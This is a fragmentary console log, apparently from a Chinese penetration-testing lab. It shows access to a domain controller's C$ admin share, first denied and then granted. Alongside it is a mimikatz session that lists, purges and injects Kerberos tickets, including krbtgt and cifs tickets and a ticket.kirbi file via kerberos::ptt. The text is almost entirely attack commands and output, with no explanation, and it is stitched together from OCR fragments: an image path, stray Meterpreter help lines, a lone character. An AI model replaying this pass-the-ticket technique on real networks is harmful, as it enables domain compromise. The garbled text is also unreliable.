 C:\Users\test>dir \\08server-dc.moonsec.fbi\c$
拒绝访问。
C:\Users\test>dir \\08server-dc.moonsec.fbi\c$
驱动器 \\08server-dc.moonsec.fbi\c$ 中的卷没有标签。
卷的序列号是 54FC-ADDA
\\08server-dc.moonsec.fbi\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2021/11/02  01:11    <DIR>          Program Files
2021/11/02  01:11    <DIR>          Program Files (x86)
2021/11/02  01:06    <DIR>          Users
2022/01/08  17:42    <DIR>          Windows
0 个文件              0 字节
5 个目录 31,985,700,864 可用字节
C:\Users\test>
cd  -  Change or display current directory
localtime  -  Displays system local date and time (OJ command)
hostname  -  Displays system local hostname
mimikatz #
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/1/8 21:08:03 ; 2022/1/9 7:08:03 ; 2022/1/15 21:08:03
Server Name       : krbtgt/MOONSEC.FBI @ MOONSEC.FBI
Client Name       : test @ MOONSEC.FBI
Flags 60a00000    : pre_authent ; renewable ; forwarded ; forwardable ;
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/1/8 21:08:03 ; 2022/1/9 7:08:03 ; 2022/1/15 21:08:03
Server Name       : krbtgt/MOONSEC.FBI @ MOONSEC.FBI
Client Name       : test @ MOONSEC.FBI
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/1/8 21:08:03 ; 2022/1/9 7:08:03 ; 2022/1/15 21:08:03
Server Name       : cifs/08server-dc.moonsec.fbi @ MOONSEC.FBI
中
Client Name       : test @ MOONSEC.FBI
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz #
mimikatz #
mimikatz #
mimikatz # kerberos::ptt C:\Users\test\ticket.kirbi
* File: 'C:\Users\test\ticket.kirbi': OK
mimikatz #